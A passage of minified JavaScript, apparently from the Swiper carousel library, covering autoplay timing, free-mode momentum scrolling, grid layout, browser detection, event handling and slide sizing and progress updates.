Date).getTime();s.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/v),n=requestAnimationFrame(()=>{w()})},_=e=>{if(s.destroyed||!s.autoplay.running)return;cancelAnimationFrame(n),w();let r=void 0===e?s.params.autoplay.delay:e;v=s.params.autoplay.delay,h=s.params.autoplay.delay;const a=(()=>{let e;if(e=s.virtual&&s.params.virtual.enabled?s.slides.find(e=>e.classList.contains("swiper-slide-active")):s.slides[s.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(a)&&a>0&&void 0===e&&(r=a,v=a,h=a),l=r;const i=s.params.speed,c=()=>{s&&!s.destroyed&&(s.params.autoplay.reverseDirection?!s.isBeginning||s.params.loop||s.params.rewind?(s.slidePrev(i,!0,!0),o("autoplay")):s.params.autoplay.stopOnLastSlide||(s.slideTo(s.slides.length-1,i,!0,!0),o("autoplay")):!s.isEnd||s.params.loop||s.params.rewind?(s.slideNext(i,!0,!0),o("autoplay")):s.params.autoplay.stopOnLastSlide||(s.slideTo(0,i,!0,!0),o("autoplay")),s.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame(()=>{_()})))};return r>0?(clearTimeout(t),t=setTimeout(()=>{c()},r)):requestAnimationFrame(()=>{c()}),r},x=()=>{y=(new Date).getTime(),s.autoplay.running=!0,_(),o("autoplayStart")},S=()=>{s.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),o("autoplayStop")},C=(e,n)=>{if(s.destroyed||!s.autoplay.running)return;clearTimeout(t),e||(g=!0);const r=()=>{o("autoplayPause"),s.params.autoplay.waitForTransition?s.wrapperEl.addEventListener("transitionend",b):E()};if(s.autoplay.paused=!0,n)return m&&(l=s.params.autoplay.delay),m=!1,void r();const a=l||s.params.autoplay.delay;l=a-((new Date).getTime()-y),s.isEnd&&l<0&&!s.params.loop||(l<0&&(l=0),r())},E=()=>{s.isEnd&&l<0&&!s.params.loop||s.destroyed||!s.autoplay.running||(y=(new Date).getTime(),g?(g=!1,_(l)):_(),s.autoplay.paused=!1,o("autoplayResume"))},T=()=>{if(s.destroyed||!s.autoplay.running)return;const e=Bs();"hidden"===e.visibilityState&&(g=!0,C(!0)),"visible"===e.visibilityState&&E()},k=e=>{"mouse"===e.pointerType&&(g=!0,f=!0,s.animating||s.autoplay.paused||C(!0))},P=e=>{"mouse"===e.pointerType&&(f=!1,s.autoplay.paused&&E())};a("init",()=>{s.params.autoplay.enabled&&(s.params.autoplay.pauseOnMouseEnter&&(s.el.addEventListener("pointerenter",k),s.el.addEventListener("pointerleave",P)),Bs().addEventListener("visibilitychange",T),x())}),a("destroy",()=>{s.el&&"string"!=typeof s.el&&(s.el.removeEventListener("pointerenter",k),s.el.removeEventListener("pointerleave",P)),Bs().removeEventListener("visibilitychange",T),s.autoplay.running&&S()}),a("_freeModeStaticRelease",()=>{(u||g)&&E()}),a("_freeModeNoMomentumRelease",()=>{s.params.autoplay.disableOnInteraction?S():C(!0,!0)}),a("beforeTransitionStart",(e,t,n)=>{!s.destroyed&&s.autoplay.running&&(n||!s.params.autoplay.disableOnInteraction?C(!0,!0):S())}),a("sliderFirstMove",()=>{!s.destroyed&&s.autoplay.running&&(s.params.autoplay.disableOnInteraction?S():(d=!0,u=!1,g=!1,p=setTimeout(()=>{g=!0,u=!0,C(!0)},200)))}),a("touchEnd",()=>{if(!s.destroyed&&s.autoplay.running&&d){if(clearTimeout(p),clearTimeout(t),s.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&s.params.cssMode&&E(),u=!1,d=!1}}),a("slideChange",()=>{!s.destroyed&&s.autoplay.running&&(m=!0)}),Object.assign(s.autoplay,{start:x,stop:S,pause:C,resume:E})}function gr(e){let{swiper:t,extendParams:n,emit:s,once:r}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:Us()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:a,wrapperEl:o,rtlTranslate:i,snapGrid:l,touchEventsData:c}=t,d=Us()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(a.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),s=e.position-n.position,r=e.time-n.time;t.velocity=s/r,t.velocity/=2,Math.abs(t.velocity)<a.freeMode.minimumVelocity&&(t.velocity=0),(r>150||Us()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*a.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;i&&(d=-d);let u,p=!1;const m=20*Math.abs(t.velocity)*a.freeMode.momentumBounceRatio;let g;if(d<t.maxTranslate())a.freeMode.momentumBounce?(d+t.maxTranslate()<-m&&(d=t.maxTranslate()-m),u=t.maxTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.maxTranslate(),a.loop&&a.centeredSlides&&(g=!0);else if(d>t.minTranslate())a.freeMode.momentumBounce?(d-t.minTranslate()>m&&(d=t.minTranslate()+m),u=t.minTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.minTranslate(),a.loop&&a.centeredSlides&&(g=!0);else if(a.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(g&&r("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),a.freeMode.sticky){const n=Math.abs((i?-d:d)-t.translate),s=t.slidesSizesGrid[t.activeIndex];e=n<s?a.speed:n<2*s?1.5*a.speed:2.5*a.speed}}else if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode.momentumBounce&&p?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,sr(o,()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(s("momentumBounce"),t.setTransition(a.speed),setTimeout(()=>{t.setTranslate(u),sr(o,()=>{t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(s("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,sr(o,()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode&&s("_freeModeNoMomentumRelease")}(!a.freeMode.momentum||d>=a.longSwipesMs)&&(s("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function fr(e){let t,n,s,r,{swiper:a,extendParams:o,on:i}=e;o({grid:{rows:1,fill:"column"}});const l=()=>{let e=a.params.spaceBetween;return"string"==typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*a.size:"string"==typeof e&&(e=parseFloat(e)),e};i("init",()=>{r=a.params.grid&&a.params.grid.rows>1}),i("update",()=>{const{params:e,el:t}=a,n=e.grid&&e.grid.rows>1;r&&!n?(t.classList.remove(`${e.containerModifierClass}grid`,`${e.containerModifierClass}grid-column`),s=1,a.emitContainerClasses()):!r&&n&&(t.classList.add(`${e.containerModifierClass}grid`),"column"===e.grid.fill&&t.classList.add(`${e.containerModifierClass}grid-column`),a.emitContainerClasses()),r=n}),a.grid={initSlides:e=>{const{slidesPerView:r}=a.params,{rows:o,fill:i}=a.params.grid,l=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:e.length;s=Math.floor(l/o),t=Math.floor(l/o)===l/o?l:Math.ceil(l/o)*o,"auto"!==r&&"row"===i&&(t=Math.max(t,r*o)),n=t/o},unsetSlides:()=>{a.slides&&a.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[a.getDirectionLabel("margin-top")]="")})},updateSlide:(e,r,o)=>{const{slidesPerGroup:i}=a.params,c=l(),{rows:d,fill:u}=a.params.grid,p=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:o.length;let m,g,f;if("row"===u&&i>1){const n=Math.floor(e/(i*d)),s=e-d*i*n,a=0===n?i:Math.min(Math.ceil((p-n*d*i)/d),i);f=Math.floor(s/a),g=s-f*a+n*i,m=g+f*t/d,r.style.order=m}else"column"===u?(g=Math.floor(e/d),f=e-g*d,(g>s||g===s&&f===d-1)&&(f+=1,f>=d&&(f=0,g+=1))):(f=Math.floor(e/n),g=e-f*n);r.row=f,r.column=g,r.style.height=`calc((100% - ${(d-1)*c}px) / ${d})`,r.style[a.getDirectionLabel("margin-top")]=0!==f?c&&`${c}px`:"",r.swiperSlideGridSet=!0},updateWrapperSize:(e,n)=>{const{centeredSlides:s,roundLengths:r}=a.params,o=l(),{rows:i}=a.params.grid;if(a.virtualSize=(e+o)*t,a.virtualSize=Math.ceil(a.virtualSize/i)-o,a.params.cssMode||(a.wrapperEl.style[a.getDirectionLabel("width")]=`${a.virtualSize+o}px`),s){const e=[];for(let t=0;t<n.length;t+=1){let s=n[t];r&&(s=Math.floor(s)),n[t]<a.virtualSize+n[0]&&e.push(s)}n.splice(0,n.length),n.push(...e)}}}}let vr,hr,yr;function br(){return vr||(vr=function(){const e=Vs(),t=Bs();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),vr}function wr(e){return void 0===e&&(e={}),hr||(hr=function(e){let{userAgent:t}=void 0===e?{}:e;const n=br(),s=Vs(),r=s.navigator.platform,a=t||s.navigator.userAgent,o={ios:!1,android:!1},i=s.screen.width,l=s.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/);let d=a.match(/(iPad).*OS\s([\d_]+)/);const u=a.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===r;let g="MacIntel"===r;return!d&&g&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${i}x${l}`)>=0&&(d=a.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),g=!1),c&&!m&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}(e)),hr}function _r(){return yr||(yr=function(){const e=Vs(),t=wr();let n=!1;function s(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(s()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,s]=t.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));n=e<16||16===e&&s<2}}const r=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=s();return{isSafari:n||a,needPerspectiveFix:n,need3dFix:a||r&&t.ios,isWebView:r}}()),yr}var xr={on(e,t,n){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][r](t)}),s},once(e,t,n){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;function r(){s.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var n=arguments.length,a=new Array(n),o=0;o<n;o++)a[o]=arguments[o];t.apply(s,a)}return r.__emitterProxy=t,s.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const s=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[s](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((s,r)=>{(s===t||s.__emitterProxy&&s.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,s;for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),s=e):(t=a[0].events,n=a[0].data,s=a[0].context||e),n.unshift(s);return(Array.isArray(t)?t:t.split(" ")).forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),e}};const Sr=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Cr=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Er=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())})),t&&t.remove()}},Tr=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},kr=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const s="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),r=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=r,a=[n-t];return a.push(...Array.from({length:t}).map((e,t)=>n+s+t)),void e.slides.forEach((t,n)=>{a.includes(t.column)&&Tr(e,n)})}const a=r+s-1;if(e.params.rewind||e.params.loop)for(let s=r-t;s<=a+t;s+=1){const t=(s%n+n)%n;(t<r||t>a)&&Tr(e,t)}else for(let s=Math.max(r-t,0);s<=Math.min(a+t,n-1);s+=1)s!==r&&(s>a||s<r)&&Tr(e,s)};var Pr={updateSize:function(){const e=this;let t,n;const s=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:s.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:s.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(er(s,"padding-left")||0,10)-parseInt(er(s,"padding-right")||0,10),n=n-parseInt(er(s,"padding-top")||0,10)-parseInt(er(s,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:s,slidesEl:r,size:a,rtlTranslate:o,wrongRTL:i}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=Xs(r,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const m=[],g=[];let f=n.slidesOffsetBefore;"function"==typeof f&&(f=n.slidesOffsetBefore.call(e));let v=n.slidesOffsetAfter;"function"==typeof v&&(v=n.slidesOffsetAfter.call(e));const h=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,w=-f,_=0,x=0;if(void 0===a)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*a:"string"==typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach(e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),n.centeredSlides&&n.cssMode&&(Ks(s,"--swiper-centered-offset-before",""),Ks(s,"--swiper-centered-offset-after",""));const S=n.grid&&n.grid.rows>1&&e.grid;let C;S?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const E="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter(e=>void 0!==n.breakpoints[e].slidesPerView).length>0;for(let s=0;s<u;s+=1){let r;if(C=0,d[s]&&(r=d[s]),S&&e.grid.updateSlide(s,r,d),!d[s]||"none"!==er(r,"display")){if("auto"===n.slidesPerView){E&&(d[s].style[e.getDirectionLabel("width")]="");const a=getComputedStyle(r),o=r.style.transform,i=r.style.webkitTransform;if(o&&(r.style.transform="none"),i&&(r.style.webkitTransform="none"),n.roundLengths)C=e.isHorizontal()?rr(r,"width",!0):rr(r,"height",!0);else{const e=t(a,"width"),n=t(a,"padding-left"),s=t(a,"padding-right"),o=t(a,"margin-left"),i=t(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)C=e+o+i;else{const{clientWidth:t,offsetWidth:a}=r;C=e+n+s+o+i+(a-t)}}o&&(r.style.transform=o),i&&(r.style.webkitTransform=i),n.roundLengths&&(C=Math.floor(C))}else C=(a-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(C=Math.floor(C)),d[s]&&(d[s].style[e.getDirectionLabel("width")]=`${C}px`);d[s]&&(d[s].swiperSlideSize=C),g.push(C),n.centeredSlides?(w=w+C/2+_/2+b,0===_&&0!==s&&(w=w-a/2-b),0===s&&(w=w-a/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup===0&&p.push(w),m.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&p.push(w),m.push(w),w=w+C+b),e.virtualSize+=C+b,_=C,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+v,o&&i&&("slide"===n.effect||"coverflow"===n.effect)&&(s.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(s.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),S&&e.grid.updateWrapperSize(C,p),!n.centeredSlides){const t=[];for(let s=0;s<p.length;s+=1){let r=p[s];n.roundLengths&&(r=Math.floor(r)),p[s]<=e.virtualSize-a&&t.push(r)}p=t,Math.floor(e.virtualSize-a)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-a)}if(l&&n.loop){const t=g[0]+b;if(n.slidesPerGroup>1){const s=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),r=t*n.slidesPerGroup;for(let e=0;e<s;e+=1)p.push(p[p.length-1]+r)}for(let s=0;s<e.virtual.slidesBefore+e.virtual.slidesAfter;s+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),m.push(m[m.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1).forEach(e=>{e.style[t]=`${b}px`})}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;g.forEach(t=>{e+=t+(b||0)}),e-=b;const t=e>a?e-a:0;p=p.map(e=>e<=0?-f:e>t?t+v:e)}if(n.centerInsufficientSlides){let e=0;g.forEach(t=>{e+=t+(b||0)}),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<a){const n=(a-e-t)/2;p.forEach((e,t)=>{p[t]=e-n}),m.forEach((e,t)=>{m[t]=e+n})}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:m,slidesSizesGrid:g}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){Ks(s,"--swiper-centered-offset-before",-p[0]+"px"),Ks(s,"--swiper-centered-offset-after",e.size/2-g[g.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}if(u!==c&&e.emit("slidesLengthChange"),p.length!==h&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),m.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const t=`${n.containerModifierClass}backface-hidden`,s=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?s||e.el.classList.add(t):s&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],s=t.virtual&&t.params.virtual.enabled;let r,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>s?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!s)break;n.push(o(e))}else n.push(o(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}(a||0===a)&&(t.wrapperEl.style.height=`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=(e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:s,rtlTranslate:r,snapGrid:a}=t;if(0===s.length)return;void 0===s[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let i=n.spaceBetween;"string"==typeof i&&i.indexOf("%")>=0?i=parseFloat(i.replace("%",""))/100*t.size:"string"==typeof i&&(i=parseFloat(i));for(let e=0;e<s.length;e+=1){const l=s[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=s[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+i),u=(o-a[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+i),p=-(o-c),m=p+t.slidesSizesGrid[e],g=p>=0&&p<=t.size-t.slidesSizesGrid[e],f=p>=0&&p<t.size-1||m>1&&m<=t.size||p<=0&&m>=t.size;f&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Sr(l,f,n.slideVisibleClass),Sr(l,g,n.slideFullyVisibleClass),l.progress=r?-d:d,l.originalProgress=r?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,s=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:a,isEnd:o,progressLoop:i}=t;const l=a,c=o;if(0===s)r=0,a=!0,o=!0;else{r=(e-t.minTranslate())/s;const n=Math.abs(e-t.minTranslate())<1,i=Math.abs(e-t.maxTranslate())<1;a=n||r<=0,o=i||r>=1,n&&(r=0),i&&(r=1)}if(n.loop){const n=t.getSlideIndexByData(0),s=t.getSlideIndexByData(t.slides.length-1),r=t.slidesGrid[n],a=t.slidesGrid[s],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);i=l>=r?(l-r)/o:(l+o-a)/o,i>1&&(i-=1)}Object.assign(t,{progress:r,progressLoop:i,isBeginning:a,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!a||c&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:s,activeIndex:r}=e,a=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,i=e=>Xs(s,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(a)if(n.loop){let t=r-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=i(`[data-swiper-slide-index="${t}"]`)}else l=i(`[data-swiper-slide-index="${r}"]`);else o?(l=t.find(e=>e.column===r),d=t.find(e=>e.column===r+1),c=t.find(e=>e.column===r-1)):l=t[r];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;t?s.matches(t)&&n.push(s):n.push(s),e=s}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;t?s.matches(t)&&n.push(s):n.push(s),e=s}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach(e=>{Cr(e,e===l,n.slideActiveClass),Cr(e,e===d,n.slideNextClass),Cr(e,e===c,n.slidePrevClass)}),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:s,params:r,activeIndex:a,realIndex:o,snapIndex:i}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:n}=e,s=e.rtlTranslate?e.translate:-e.translate;let r;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?s>=t[e]&&s<t[e+1]-(t[e+1]-t[e])/2?r=e:s>=t[e]&&s<t[e+1]&&(r=e+1):s>=t[e]&&(r=e);return n.normalizeSlideIndex&&(r<0||void 0===r)&&(r=0),r}(t)),s.indexOf(n)>=0)l=s.indexOf(n);else{const e=Math.min(r.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/r.slidesPerGroup)}if(l>=s.length&&(l=s.length-1),c===a&&!t.params.loop)return void(l!==i&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===a&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&r.grid&&r.grid.rows>1;let p;if(t.virtual&&r.virtual.enabled&&r.loop)p=d(c);else if(u){const e=t.slides.find(e=>e.column===c);let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/r.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:i,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:a,activeIndex:c}),t.initialized&&kr(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,s=n.params;let r=e.closest(`.${s.slideClass}, swiper-slide`);!r&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!r&&e.matches&&e.matches(`.${s.slideClass}, swiper-slide`)&&(r=e)});let a,o=!1;if(r)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===r){o=!0,a=e;break}if(!r||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=r,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(r.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=a,s.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};var Lr={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:s,wrapperEl:r}=this;if(t.virtualTranslate)return n?-s:s;if(t.cssMode)return s;let a=qs(r,e);return a+=this.cssOverflowAdjustment(),n&&(a=-a),a||0},setTranslate:function(e,t){const n=this,{rtlTranslate:s,params:r,wrapperEl:a,progress:o}=n;let i,l=0,c=0;n.isHorizontal()?l=s?-e:e:c=e,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:r.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),a.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const 